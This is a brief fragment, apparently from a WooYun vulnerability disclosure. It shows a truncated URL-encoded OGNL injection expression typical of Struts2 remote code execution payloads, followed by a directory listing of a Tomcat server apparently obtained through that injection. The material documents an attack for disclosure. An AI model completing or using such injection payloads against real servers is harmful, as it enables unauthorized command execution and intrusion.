 3c),%23e%3dnew%20char[50000],%23d.read(%23e),%23matt%3d
total 304
drwxrwxr-x 12 chaichunyi chaichunyi 4096 Jun 18 09:30 .
drwx------ 13 chaichunyi chaichunyi 4096 Jul 22 10:28 ..
drwxrwxr-x 2 chaichunyi chaichunyi 4096 Nov 16 2012 bin
drwxrwxr-x 3 chaichunyi chaichunyi 4096 May 20 22:08 conf
drwxr-xr-x 2 chaichunyi chaichunyi 4096 Nov 5 2012 lib
-rw-r--r-- 1 chaichunyi chaichunyi 37951 Nov 5 2012 LICENSE
drwxrwxr-x 2 chaichunyi chaichunyi 4096 Aug 18 00:02 logs
-rw-r--r-- 1 chaichunyi chaichunyi 558 Nov 5 2012 NOTICE
drwxrwxr-x 3 chaichunyi chaichunyi 4096 Aug 10 13:57 openApiLogs
-rw-r--r-- 1 chaichunyi chaichunyi 8680 Nov 5 2012 RELEASE-NOTES
drwxrwxr-x 5 chaichunyi chaichunyi 4096 Aug 17 23:24 ROOT
-rw-r--r-- 1 chaichunyi chaichunyi 6670 Nov 5 2012 RUNNING.txt
drwxrwxr-x 3 chaichunyi chaichunyi 4096 Jul 24 15:09 temp
-rw-rw-r-- 1 chaichunyi chaichunyi 192474 Aug 18 21:11 tomcat.gc
drwxrwxr-x 2 chaichunyi chaichunyi 4096 Nov 16 2012 weather
drwxr-xr-x 6 chaichunyi chaichunyi 4096 Nov 5 2012 webapps
drwxr-xr-x 3 chaichunyi chaichunyi 4096 Nov 6 2012 work
www.wooyun.org